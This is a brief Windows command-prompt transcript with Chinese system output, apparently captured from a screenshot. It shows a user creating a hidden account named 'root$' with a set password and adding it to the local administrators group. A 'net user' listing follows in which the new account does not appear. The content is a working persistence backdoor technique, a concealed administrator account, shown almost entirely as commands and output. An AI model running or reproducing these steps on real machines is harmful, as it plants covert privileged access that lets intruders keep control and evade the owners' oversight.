 C:\Windows\system32>net user root$ qQ123456 /add
命令成功完成。
C:\Windows\system32>net localgroup administrators root$ /add
命令成功完成。
C:\Windows\system32>net user
\\DESKTOP-S43LO6N 的用户帐户
-------------------------------------------------------------------------------
admin                    Administrator            DefaultAccount
Guest                    WDAGUtilityAccount
命令成功完成。